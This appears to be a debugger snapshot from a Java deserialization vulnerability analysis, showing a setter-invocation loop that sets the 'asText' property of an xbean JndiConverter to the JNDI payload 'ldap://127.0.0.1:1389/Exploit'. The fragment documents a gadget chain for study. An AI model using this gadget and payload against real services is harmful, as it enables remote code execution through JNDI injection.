 while(var8.hasNext()) {
entry = (Map.Entry)var8.next();
key = entry.getKey();
if (key instanceof String) {
String name = (String)key; key: "asText" name: "asText"
value = entry.getValue(); entry: "asText" -> "ldap://127.0.0.1:1389/Exploit"
if (value != null) {
Method method = getSetterMethod(dest.getClass(), name, value.getClass()); method: "public final void org.apache.xb
Field field = getField(dest.getClass(), name); name: "asText" field: null
if (method != null) {
if (!method.isAccessible()) {...}
Type ptype = method.getGenericParameterTypes()[0]; ptype: "class java.lang.String"
value = realize0(value, method.getParameterTypes()[0], ptype, history); ptype: "class java.lang.String" his
try {
method.invoke(dest, value); dest: JndiConverter@5679 value: "ldap://127.0.0.1:1389/Exploit" method: "
} catch (Exception var20) {...}
} else if (field != null) {...}
}
}
}